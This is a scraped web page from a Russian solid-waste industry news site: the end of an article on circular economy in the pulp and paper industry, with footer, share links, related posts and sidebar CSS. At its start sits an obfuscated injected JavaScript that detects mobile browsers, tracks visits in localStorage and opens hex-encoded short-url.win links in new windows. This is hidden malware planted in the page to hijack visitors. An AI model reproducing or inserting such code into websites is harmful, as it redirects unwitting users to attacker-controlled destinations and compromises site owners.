os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4dx4dx7ax30x63x310','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx51x71x4dx31x63x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>ИСТОЧНИК</span><a rel="nofollow" href="#">СРО Ассоциация «Лига переработчиков макулатуры»</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://news.solidwaste.ru/tag/ekonomika-zamknutogo-tsikla/">экономика замкнутого цикла</a></li><li><a href="https://news.solidwaste.ru/tag/tsbp/">ЦБП</a></li><li><a href="https://news.solidwaste.ru/tag/sro-assotsiatsiya-liga-pererabotchikov-makulatury/">СРО Ассоциация «Лига переработчиков макулатуры»</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F&url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F&via=%D0%A2%D0%B2%D0%B5%D1%80%D0%B4%D1%8B%D0%B5+%D0%B1%D1%8B%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D1%8B+%7C+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D1%80%D0%B0%D1%81%D0%BB%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/&amp;media=https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg&description=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F %0A%0A https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Технологии построения экономики замкнутого цикла в&nbsp;ЦБП&body=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/&text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://news.solidwaste.ru/2023/11/rasshiren-sostav-svedenij-podlezhashhih-vklyucheniyu-v-fgis-opvk/">Расширен состав сведений, подлежащих включению в&nbsp;ФГИС ОПВК</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://news.solidwaste.ru/2023/11/v-regionah-prosyat-provesti-prokurorskie-proverki-po-soblyudeniyu-normativov-tko/">В&nbsp;регионах просят провести прокурорские проверки по&nbsp;соблюдению нормативов ТКО</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.solidwaste.ru/author/vivredaktor/">Игорь Волков</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Игорь Волков"></span><meta itemprop="datePublished" content="2023-11-22T19:33:23+04:00"><meta itemprop="dateModified" content="2023-11-22T19:33:23+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png"></span><meta itemprop="name" content="Твердые бытовые отходы | Новости отрасли"></span><meta itemprop="headline " content="Технологии построения экономики замкнутого цикла в ЦБП"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1708"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_363 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_363" ><script>var block_tdi_3_363 = new tdBlock();
block_tdi_3_363.id = "tdi_3_363";
block_tdi_3_363.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_363","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32238,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_363","tdc_css_class_style":"tdi_3_363_rand_style"}';
block_tdi_3_363.td_column_number = "3";
block_tdi_3_363.block_type = "td_block_related_posts";
block_tdi_3_363.post_count = "3";
block_tdi_3_363.found_posts = "523";
block_tdi_3_363.header_color = "";
block_tdi_3_363.ajax_pagination_infinite_stop = "";
block_tdi_3_363.max_num_pages = "175";
tdBlocksArray.push(block_tdi_3_363);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_999" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_363" href="#">ЕЩЕ ПО ТЕМЕ</a><a id="tdi_5_c06" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_363" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3_363 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/11/tbo-v-noyabre-novye-tehnologii-i-standarty-na-poligonah/" rel="bookmark" class="td-image-wrap " title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/11/TBO_11_2025-218x150.jpg"  srcset="https://news.solidwaste.ru/wp-content/uploads/2025/11/TBO_11_2025-218x150.jpg 218w, https://news.solidwaste.ru/wp-content/uploads/2025/11/TBO_11_2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах" /></a></div>                <a href="https://news.solidwaste.ru/category/events/" class="td-post-category">События</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/11/tbo-v-noyabre-novye-tehnologii-i-standarty-na-poligonah/" rel="bookmark" title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах">&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/11/minprirody-podgotovilo-proekt-znachimyh-izmenenij-v-ramkah-rop/" rel="bookmark" class="td-image-wrap " title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/11/1-22-218x150.png"  srcset="https://news.solidwaste.ru/wp-content/uploads/2025/11/1-22-218x150.png 218w, https://news.solidwaste.ru/wp-content/uploads/2025/11/1-22-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП" /></a></div>                <a href="https://news.solidwaste.ru/category/reform/" class="td-post-category">«Мусорная» реформа</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/11/minprirody-podgotovilo-proekt-znachimyh-izmenenij-v-ramkah-rop/" rel="bookmark" title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП">Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/10/verhovnyj-sud-reshit-skolko-biznes-dolzhen-platit-za-vyvoz-tko/" rel="bookmark" class="td-image-wrap " title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/10/1-20-218x150.png"  srcset="https://news.solidwaste.ru/wp-content/uploads/2025/10/1-20-218x150.png 218w, https://news.solidwaste.ru/wp-content/uploads/2025/10/1-20-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО" /></a></div>                <a href="https://news.solidwaste.ru/category/legal/" class="td-post-category">Судебная практика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/10/verhovnyj-sud-reshit-skolko-biznes-dolzhen-platit-za-vyvoz-tko/" rel="bookmark" title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО">Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_363" data-td_block_id="tdi_3_363"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_363" data-td_block_id="tdi_3_363"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_6_116 td_block_template_1">
<style>
/* custom css */
.tdi_6_116.td-a-rec{
					text-align: center;
				}.tdi_6_116 .td-element-style{
					z-index: -1;
				}.tdi_6_116.td-a-rec-img{
				    text-align: left;
				}.tdi_6_116.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_6_116.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_7_3ff td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_7_3ff" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
